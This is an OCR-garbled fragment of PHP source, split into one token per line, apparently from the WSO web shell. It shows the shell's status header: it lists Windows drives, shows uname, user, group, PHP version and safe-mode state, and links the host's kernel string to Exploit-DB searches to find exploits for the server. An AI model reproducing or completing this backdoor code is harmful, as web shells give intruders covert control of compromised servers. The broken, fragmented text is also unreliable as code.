
foreach
( range(
'c'
,
'z'
) 
as
$drive
 )

if
 (is_dir(
$drive
.
':\'))

			$drives .= '
<a href
=
"#"
 onclick=
"g(\'FilesMan\',\''.$drive.':/
\')"
>[ 
'.$drive.'
 ]</a> 
';

	}

	echo '
<table 
class
=
info
cellpadding
=
3 
cellspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Uname
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cw
d
:'.($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drive
s
:':'').'</
span
></
td
>'.

		 '<
td
><
nobr
>'.
substr
(@
php_un
ame
(), 0, 120).'  <
a
href
="
http
://
www
.
googl
e
.
com
/
search
?
q
='.
urlencode
(@
php_uname
()).'" 
target
="
_blank
">[
Google
]</
a
> <
a
href
="'.$
exd
blink
.'" 
target
=
_blank
>[
Exploit
-
DB
]</
a
></
nob
r
><
br
>'.$
uid
.' ( '.$
user
.' ) <
span
>
Group
:</
s
pan
> '.$
gid
.' ( '.$
group
.' )<
br
>'.@
phpversio
n
().' <
span
>
Safe
mode
:</
span
> '.($
GLOBALS
['
s
afe_mode
']?'<
font
color
=
red
>
ON
</
font
>':'<
fon
t
color
=#00
bb00
><
b
>
OFF
</
b
></
font
>').' <
a
hre
f
=# 
onclick
="
g
(\'
Php
\',
null
,\'\',\'
info
\')">
[ 
phpinfo
 ]</
a
> <
span
>
Datetime
:</
span
> '.
dat
e
('
Y
-
m
-
d
H
:
i
:
s
').'<
br
>'.
wsoViewSize
($
totalSp